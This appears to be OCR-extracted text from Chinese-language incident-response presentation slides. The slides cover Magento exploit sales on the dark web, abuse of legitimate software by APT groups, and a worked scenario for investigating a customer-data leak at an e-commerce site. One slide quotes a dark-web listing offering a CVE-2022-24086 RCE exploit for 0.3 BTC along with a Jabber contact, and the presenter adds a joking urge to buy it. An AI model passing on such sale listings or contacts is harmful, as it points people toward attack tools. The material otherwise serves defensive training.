







• Magento 的漏洞其實挺好用的,也因此相關漏洞的 Exploit 在暗網販售 的價格大約在 0.3 BTC 至 1.7 BTC 左右

#### **CVE-2022-24086 RCE download**

Most of the major Magento users have already patched and that tool is no longer as dangerous as it was a couple months ago. But due to potential damage that this tool can inflict this PoC should not be in limited access.

Current price - 0.3 BTC. It includes full instruction on penetration, sample payloads and support.

Our X Magento CVE-2022-24086 exploit code 只賣 0.3 BTC,換 算台幣大約在 17w \*0919行情價 俗啦!!快買下來打爆!!(X

ring is ok0mo@jabber.cz.

許 每 时 拉 TALENTJU









### **Another Case**

Wher Breach & Attack Analysis



資料來源:@MichalKoczwara

https://twitter.com/MichalKoczwara/status/1571432800787759104



- 現今的 APT Group 深知利用合法掩飾非法
- 企業內部建構 SIEM 的必要性是絕對的

• 企業應採用 MDR 服務同步監控設備、系統、端點日誌

- 那… 前述提及的第三方軟體?
- 「合法軟體 + 非法使用」= 惡意行為偵測的新趨勢



## 來個實際發⽣的情境題

### **某電商被 165 通知有個資外洩情況**

- 電商自行搜集的資訊如下:
	- 有具備會員中心的電商網站
	- 有 APP,會員可透過 APP 進行商品訂購
	- 有實際客訴,但數量不多且只有少數客訴能說出真實交易紀錄
	- 網站與資料庫擺放在雲端,但企業內部有客服系統
	- 今年初有資料外洩過,經調查主要是網站有 RCE 漏洞







- 電商自行搜集的資訊如下:
	- 有具備會員中心的電商網站
	- 有 APP,會員可透過 APP 進行商品訂購
	- 有實際客訴,但數量不多且只有少數客訴能說出真實交易紀錄
	- 網站與資料庫擺放在雲端,但企業內部有客服系統
	- 今年初有資料外洩過,經調查主要是網站有 RCE 漏洞



康分享 (45) ① & 三  $\langle 99+$ 很抱歉佔用版面,但是跟大家 分享剛剛發生的事: 剛剛接到雷話,自稱是 女生口音,她說總公司 不小心把我升級成金卡會員, 凌晨12點以前會扣款 \$30,000, 省3000元, 詢問我 是否要加入金卡會員 我回覆目前不需要。 對方說,真的很不好意思,要 我報上我的客服人員電話還有 信用卡帳號,因為假日的關 係,所以需要一些手續。 聽起來太麻煩了,我兇她:為 什麼要這麼麻煩?妳去跟我律 師談。我剛講完,電話就掛掉 了,我立刻回撥回去,對方是 空號  $\circledcirc$ +886 2-27630531 



- 因為是 Web / APP 伺服器 · 所以可以嘗試往 :
	- 是否遭受 One Day 漏洞侵害 (Ex: log4j、Spring4Shell)
	- 網站、APP 是否有個資列舉或新的 RCE 問題
- 用戶有客訴,可以嘗試往:
	- 由於實際能說出完整資訊的案例不多,會不會是撞庫攻擊的個案?
- 早期有 RCE 漏洞, 所以可以嘗試往:
	- 資料庫可能因 RCE 漏洞在早期被倒走
	- 有 RCE 代表攻擊者也能修改伺服器上的檔案內容
	- 除上述,權限夠的 RCE 也可讓攻擊者也植入一般後門 (非 webshell)
- 架構雖然是在雲端,但公司內部有客服後台,所以可以嘗試往:

詮睿科技

**TALENTJUMP** 

- 內鬼?!客服人員濫用權責自行竊取客戶個資
- 攻擊者入侵至內部操作客服後台



- 因為是 Web / APP 伺服器 · 所以可以嘗試往:
	- 對 Web 進行資安檢測找出潛在的問題(已知 RCE、注入漏洞、IDOR 等可能造成個資外洩問題)
	- 對 APP 進行憑證拆解,實際對後端 RESTful API 進行檢測
- 用戶有客訴,可以嘗試往:
	- 針對有來客訴的帳號,查詢登入來源 IP 看是否有從非一般登入來源的紀錄
- 早期有 RCE 漏洞,資料庫可能外洩,也可能被掛馬,所以可以嘗試往:
	- 早期遭 dump 的資料是否有機會為明碼或弱加密被撞密碼,密碼強制重設並必須與前次密碼不同
	- 透過版控將目前伺服器程式碼與 Source Code 進行差異比對確認是否有被加料或被放 webshell

詮睿科技

**TALENTJUMP** 

- 檢查 Outbound Firewall Policy 設定狀況, 預防攻擊者植入一般後門 (非webshell)
- 架構雖然是在雲端,但公司內部有客服後台,所以可以嘗試往:
	- 稽核登入記錄,確認是否有客服人員進行非法操作
	- 透過鑑識確認內部是否有遭受社交攻擊、橫向移動的跡象

### ⼀個近期的實務案例





# **下載下來之後⻑這樣**





